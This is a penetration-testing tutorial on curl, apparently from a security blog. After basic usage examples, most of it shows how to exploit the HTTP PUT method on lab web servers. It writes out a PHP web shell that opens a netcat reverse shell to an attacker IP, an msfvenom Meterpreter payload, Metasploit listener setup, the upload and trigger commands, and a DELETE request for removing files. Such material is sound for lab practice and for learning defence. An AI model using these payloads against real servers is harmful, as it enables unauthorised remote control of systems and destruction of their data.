curl, short for “Client for URLs”, is a command line tool for transferring data using various protocols. This tool has applications in many household products such as tablets, printers, cars, routers, etc.
There is a vast amount of use-cases for curl, such as:
- FTP upload
- Proxy support
- SSL connections
- HTTP post
This tool also supports the use of all the following protocols: DICT, FILE, FTP, FTPS, GOPHER, HTTP, HTTPS, IMAP, IMAPS, LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMBS, SMTP, SMTPS, TELNET, and TFTP.
Different uses
1. Basic help
- curl –help
2. Run a basic HTTP GET request
- curl vk9-sec.com


3. Return only the HTTP header
-I, –head = Show document info only
-v, –verbose = Make the operation more talkative
- curl -I https://vk9-sec.com

4. List the methods allowed
- curl -X OPTIONS http://192.168.0.105/test -v
5. Use a cookie
-b, –cookie <data|filename> = Send cookies from string/file
- curl localhost:8080/urlstuffhere -b “JSESSIONID=cookievalue”

6. Exploiting PUT method
The PUT method is particularly dangerous. If you upload arbitrary files within
the web root, the first target is to create a backdoor script on the server that will be executed by a server-side module, thereby giving the attacker full control of the application, and often the web server itself. For this example a will create a PHP reverse connection
- curl -X PUT -d ‘<?php echo shell_exec(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.20 443 >/tmp/f”); ?>’ http://192.168.0.6/test/reverse_shell.php -v

Having a listener on the Kali / Parrot machine waiting for the new file to be executed by visiting the page
- sudo nc -lvpn 443
- whoami && hostname

7. If DELETE method is available you can delete files
- curl -X DELETE http://192.168.0.6/test/rshell1.php -v

8. Check support for HTTP/2
- curl -I –http2 http://192.168.0.6 -v
curl PUT upload & Metasploit
1. Create a payload with MSFVenom
- msfvenom -l payloads | grep php
- msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=443 -f raw > reverse.php
- cat reverse.php


2. Start a listener in metasploit
- sudo msfdb init
- sudo msfconsole
- use exploit/multi/hlander
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.0.13
- set LPORT 443
- exploit

3. Another way to upload a file is using ‘-T’ option, When the server allows PUT method, we can place a file to a directory, also, the application need write permissions to that folder. You also may need to test different http versions
- curl -T reverse.php http://192.168.0.105/test/reverse1.php –http1.0
4. Since, we already started the listener, lets execute the script, by visiting the hosting page /test, we can see the script uploaded, click on it
- http://192.168.0.105/test

5. You can also navigate straight to the script
- http://192.168.0.105/test/reverse1.php
6. Once the script is executed, we should receive the connection back

7. We could also start the script from CLI
- curl -X GET http://192.168.0.105/test/reverse1.php -v